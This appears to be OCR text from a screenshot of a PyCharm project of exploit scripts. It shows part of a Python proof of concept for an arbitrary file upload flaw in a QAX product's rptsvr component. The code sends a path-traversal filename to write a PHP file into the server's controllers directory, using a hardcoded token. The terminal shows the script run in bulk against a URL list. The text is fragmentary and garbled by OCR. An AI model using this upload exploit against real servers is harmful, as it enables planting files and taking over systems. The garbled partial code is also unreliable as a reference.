 NC
poc_exp
port
py
standard
TD_OA
weaver
网络开发
External Libraries
Scratches and Consoles
46 }
47
48 files = {
49 "uploadfile": ("../../../application/api/controllers/1.php", "y1k1ng", "text/x-python"),
50 }
51 data = {
52 'token': 'skylar_report'
53 }
54 try:
55 response = requests.post(url, headers=headers, data=data, files=files, verify=False, timeout=15)
56 # print(response.request.headers)
57 # print(response.request.body)
poc() › try › else
rminal: Local × +
不存在 任意文件上传漏洞
D:\11464\Documents\PYcharm\poc_exp> python .\poc1228.py -f .\url.txt
8b d8 88 88 a8P 88 888b 88 ,ad8888ba,
Y8, ,8P ,d88 88 ,88' ,d88 8888b 88 d8"' `"8b
Y8, ,8P 888888 88 ,88" 888888 88 `8b 88 d8'
"8aa8" 88 88,d88' 88 88 `8b 88 88
`88' 88 8888"88, 88 88 `8b 88 88 88888
88 88 88P Y8b 88 88 `8b 88 Y8, 88
88 88 88 "88, 88 88 `888 `"Y88888P"
888888888888
tag: this is a qax某擎 rptsvr 任意文件上传 poc
@version: 1.0.0 @author: Y1_K1NG